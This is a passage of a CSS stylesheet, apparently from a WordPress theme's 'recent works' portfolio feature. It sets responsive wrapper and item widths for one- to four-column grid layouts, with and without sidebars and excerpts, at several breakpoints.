        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Two Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* One Column*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

@media (min-width: 1280px) {
    /* Four Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 120px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 120px;
    }
    /* Four Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 120px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 120px;
    }
    /* Four Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper {
        width: 925px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 231px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 231px;
    }
    /* Four Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 150px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 150px;
    }
    /* Four Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper {
        width: 925px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 231px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 231px;
    }
    /* Four Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 150px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 150px;
    }
    /* Four Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper {
        width: 1110px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 277px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 277px;
    }
    /* Four Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 182px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 182px;
    }
    /* Four Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper {
        width: 1110px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 277px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 277px;
    }
    /* Four Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 182px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 182px;
    }
    /* Four Column*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 285px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 285px;
    }
    /* Four Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 187px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 187px;
    }
    /* Four Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 285px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 285px;
    }
    /* Four Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 187px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 187px;
    }
    /* Three Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Three Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 159px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 159px;
    }
    /* Three Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Three Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 159px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 159px;
    }
    /* Three Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper {
        width: 925px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 308px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 308px;
    }
    /* Three Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 200px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 200px;
    }
    /* Three Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper {
        width: 925px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 308px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 308px;
    }
    /* Three Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 200px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 200px;
    }
    /* Three Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Three Column and Sidebar 1600px*/
